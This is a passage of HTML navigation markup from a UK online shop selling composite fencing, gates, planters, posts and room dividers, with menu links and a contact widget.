	<li id="menu-item-67649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67649"><a href="https://www.luxuryscreens.co.uk/product-category/room-dividers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Dividers</span></a></li>	<li id="menu-item-79003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79003 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/sliding-barn-doors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Sliding Barn Doors</span></a></li>	<li id="menu-item-79164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79164 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/room-divider-on-wheels/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Divider On Wheels</span></a></li>	<li id="menu-item-67648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67648 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/glowstone/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">GLOWstone</span></a></li></ul>
</li><li id="menu-item-79027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79027 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79027"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/heat-pump-cover.svg" alt="mm-ast-icon-79027"></span><span class="menu-text">Heat Pump Covers</span></a></li><li id="menu-item-76137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76137"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-76137"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Planters.svg" alt="mm-ast-icon-76137"></span><span class="menu-text">Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-76138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76138 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all planters</span></a></li>	<li id="menu-item-76140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76140 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-decorative-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Decorative Screen</span></a></li>	<li id="menu-item-76192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76192 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/corten-planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Corten Screen</span></a></li>	<li id="menu-item-76139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76139"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Galvanised Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-76144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76144 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all galvanised planters</span></a></li>		<li id="menu-item-76141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76141"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/rectangle-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Rectangle Planters</span></a></li>		<li id="menu-item-76142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76142"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/square-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Square Planters</span></a></li>		<li id="menu-item-76143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76143"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/tall-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Planters</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-67638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67638"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67638"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Gates.svg" alt="mm-ast-icon-67638"></span><span class="menu-text">Gates</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67640"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All Composite Gates</span></a></li>	<li id="menu-item-67641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67641"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/trellis-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Trellis Gates</span></a></li>	<li id="menu-item-67642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67642"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/decorative-screen-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Screen Gates</span></a></li>	<li id="menu-item-67643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67643"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/pedestrian-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pedestrian Gates</span></a></li></ul>
</li><li id="menu-item-67680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67680"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67680"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/4-_Posts.svg" alt="mm-ast-icon-67680"></span><span class="menu-text">Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67645"><a href="https://www.luxuryscreens.co.uk/product-category/posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Posts</span></a></li>	<li id="menu-item-67646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67646 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/posts/aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Posts</span></a></li>	<li id="menu-item-67647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67647"><a href="https://www.luxuryscreens.co.uk/product-category/posts/corten-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Posts</span></a></li></ul>
</li><li id="menu-item-67650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67650"><a href="https://www.luxuryscreens.co.uk/product-category/components/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67650"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Components.svg" alt="mm-ast-icon-67650"></span><span class="menu-text">Components</span></a></li><li id="menu-item-67651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67651"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67651"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/3-_Bespoke.svg" alt="mm-ast-icon-67651"></span><span class="menu-text">Bespoke</span></a></li></ul></div></nav></div></div>		</div>
				<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-2" aria-label="Header Widget 2"		>
						<section id="block-27" class="widget widget_block widget_text">
<p class="has-text-align-left has-white-color has-text-color has-link-color wp-elements-7c4e407c69741a6e9197d8b9bf9648cd" style="text-align: left;"><strong><a href="https://www.luxuryscreens.co.uk/contact-us/">Contact us</a><br /><a href="https://www.luxuryscreens.co.uk/how-to-install/">How to install</a><br /><a href="https://www.luxuryscreens.co.uk/product-category/samples/">Order Samples</a><br /><a href="https://www.luxuryscreens.co.uk/contact-us/">Showroom</a><br /></strong></p>
<p class="has-text-align-left has-white-color has-text-color has-link-color" style="text-align: left;"><strong><a href="tel:02045427411">Call us: 0204 542 7411</a><br /></strong>9:30 - 5:30pm</p>
</section>		</aside>
							</div>
					<div class="ast-desktop-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-desktop-site-navigation" aria-label="Site Navigation: Mobile Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-desktop-toggle-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67678"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67678"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Composite-Fencing.svg" alt="mm-ast-icon-67678"></span><span class="menu-text">Composite Fencing</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67653 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Composite Fencing</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67595"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67656 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-aluminium-post/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67597"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-30cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
